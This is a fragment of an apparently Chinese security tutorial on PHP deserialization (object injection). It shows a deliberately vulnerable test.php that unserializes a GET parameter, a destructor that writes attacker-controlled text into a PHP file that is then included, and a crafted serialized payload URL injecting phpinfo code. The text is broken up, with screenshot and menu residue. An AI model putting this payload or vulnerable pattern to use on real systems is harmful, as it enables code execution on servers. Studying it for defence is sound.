 127.0.0.1/test.php?test=O:1:"A":1:{s:6:"target";s:18:"<?php%20phpinfo();?>";}
test wakeup
test.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php
class A{
public $target = "test";
function __wakeup(){
$this->target = "test wakeup";
}
function __destruct(){
$fp = fopen("C:\phpStudy\PHPTutorial\WWW\haha.php","w");
fputs($fp,$this->target);
fclose($fp);
}
}
$a = $_GET['test'];
$b = unserialize($a);
include(".\haha.php");
?>
雷神众测